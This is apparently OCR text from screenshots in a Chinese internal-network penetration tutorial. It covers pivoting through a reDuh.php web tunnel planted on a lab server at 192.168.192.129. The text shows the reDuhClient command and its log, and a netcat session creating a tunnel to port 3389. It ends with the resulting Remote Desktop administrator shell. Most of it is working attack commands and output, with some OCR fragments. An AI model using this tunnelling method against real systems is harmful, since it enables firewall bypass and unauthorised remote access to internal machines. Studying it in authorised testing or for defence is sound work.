 192.168.192.129/reDuh.php
百度 <Ctrl+K>
ABP
1
Unknown request to ReDuh!
C:\Windows\system32\cmd.exe - java -jar reDuhClient.jar http://192.168.192.129/reDuh.php
D:\AttackEqu\0x05内网渗透\代理反弹\0x0cWeb代理\reDuh\reDuhClient\dist>java -jar reDuhClient.jar http://192.168.192.129/r
eDuh.php
2
[Info]Querying remote web page for usable remote service port
[Info]Remote RPC port chosen as 42000
[Info]Attempting to start reDuh from 192.168.192.129:80/reDuh.php. U
[Info]*********************************************************
[Info]*** Using php ***
[Info]*********************************************************
[Info]*** We'll not know whether reDuh started successfully ***
[Info]*** Starting ReDuh now and lets hope for the best... ***
[Info]*********************************************************
[Info]reDuhClient service listener started on local port 1010
[Info]Caught new service connection on local port 1010
[Info]Successfully bound locally to port 1234. Awaiting connections.
[Info]Requesting reDuh to create socket to 127.0.0.1:3389
[Info]Successfully created socket 1234:127.0.0.1:3389:1
[Info]Localhost ====> 127.0.0.1:3389:1 (19 bytes read from local sock
[Info]Success
[Info]Localhost <==== 127.0.0.1:3389:1 (19 bytes picked up from remot
[Info]Success
[Info]Requesting reDuh to create socket to 127.0.0.1:3389
[Info]Successfully created socket 1234:127.0.0.1:3389:2
[Info]Localhost ====> 127.0.0.1:3389:2 (19 bytes read from local sock
[Info]Success
C:\Windows\system32\cmd.exe - nc -vv localhost 1010
Microsoft Windows [版本 10.0.10586]
(c) 2015 Microsoft Corporation。保留所有权利。
C:\Users\sm0nk>nc -vv localhost 1010
shuobude [127.0.0.1] 1010 (?) open
Welcome to the reDuh command line
>>[createTunnel]1234:127.0.0.1:3389
Successfully bound locally to port 1234. Awaiting connections.
>>
3
127.0.0.1:1234 - 远程桌面连接
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator>
C:\Documents and Settings\Administrator>ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 192.168.192.129
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.192.2
C:\Documents and Settings\Administrator>_